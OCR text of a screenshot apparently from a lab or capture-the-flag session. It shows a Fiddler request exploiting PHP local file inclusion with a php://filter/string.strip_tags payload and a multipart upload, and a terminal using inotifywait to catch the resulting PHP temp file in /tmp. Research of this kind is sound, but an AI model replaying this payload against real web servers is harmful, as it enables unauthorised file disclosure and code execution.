 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find
# Result Protocol Host URL
1 200 HTTPS www.fiddler2.com /UpdateCheck.aspx?isBet...
6 200 HTTP 192.168.1.19 /index.php?file=
29 504 HTTP 192.168.1.19 /index.php?file=php://filt...
AutoResponder FO Fiddler Orchestra Beta
FiddlerScript Log
Filters Timeline
Get Started Statistics Inspectors
Headers TextView SyntaxView
Composer
Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from
the Web Sessions list.
Execute
Parsed Raw Scratchpad Options
POST ?file=php://filter/string.strip_tags/resource=index.php HTTP/1.1
Log Requests
History
No Requests logged
Content-Type: multipart/form-data; boundary=-------------------------acebdf13572468
Host: 192.168.1.19
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
Request Body Upload file...
---------------------------acebdf13572468
Content-Disposition: form-data; name="fieldNameHere"; filename="mtucx.txt"
Content-Type: text/plain
<@INCLUDE *D:\phpstudy_pro\WWW\mtucx.txt*@>
---------------------------acebdf13572468--
1
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 3 Download Progress: 0 bytes. Hit F5 to refresh.
ubuntu 16.04 - sudo tmux - Xshell 6 (Free for Home/School)
File Edit View Tools Tab Window Help
1 sudo tmux
root@pwn-VirtualBox:~# clear
root@pwn-VirtualBox:~# inotifywait -m -r /tmp/
Setting up watches.  Beware: since -r was given, this may take a while!
Watches established.
/tmp/ CREATE phpCKu6cf
/tmp/ OPEN phpCKu6cf
/tmp/ MODIFY phpCKu6cf
/tmp/ CLOSE_WRITE,CLOSE phpCKu6cf
UN SEUL
HEROS
LE PEUPLE
2
[0] 0:inotifywait* "pwn-VirtualBox" 17:41 10-يول-20
ssh://pwn@192.168.1.19:22 SSH2 xterm 81x36 9,1 1 session CAP NUM
Search the web and Windows
ENG
FR
5:41 PM
7/10/2020